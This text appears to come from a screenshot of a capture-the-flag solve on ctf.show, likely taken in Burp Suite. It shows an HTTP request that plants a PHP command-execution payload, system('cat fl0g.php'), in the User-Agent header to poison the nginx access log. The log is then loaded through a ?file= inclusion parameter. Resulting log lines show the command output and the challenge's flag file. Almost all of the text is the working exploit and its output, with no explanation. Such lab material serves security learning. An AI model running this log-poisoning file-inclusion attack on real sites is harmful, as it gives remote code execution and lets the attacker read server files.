 Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 635032b6-2194-48c7-8149-52e2973a0f62.challenge.ctf.show
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system('cat fl0g.php');?> Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Pretty Raw Hex Render \n
16 172.12.23.142 - - [25/Jul/2025:08:39:30 +0000] "GET /favicon.ico
HTTP/1.1" 200 2741
"https://635032b6-2194-48c7-8149-52e2973a0f62.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36"
17 172.12.23.142 - - [25/Jul/2025:08:40:36 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 683 "-" "fl0g.php
18 index.php
19 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36"
20 172.12.23.142 - - [25/Jul/2025:08:40:39 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 928 "-" "fl0g.php
21 index.php
22 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36"
23 172.12.23.142 - - [25/Jul/2025:08:41:21 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1173 "-" "<?php
24
25 /*
26 # -*- coding: utf-8 -*-
27 # @Author: h1xa
28 # @Date:   2020-09-16 11:24:37
29 # @Last Modified by:   h1xa
30 # @Last Modified time: 2020-09-16 11:25:00
31 # @email: h1xa@ctfer.com
32 # @link: https://ctfer.com
33
34 */
35
36
37 $flag="ctfshow{51d2cabe-08da-4e8a-9376-165c2ab97539}"; Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36"
38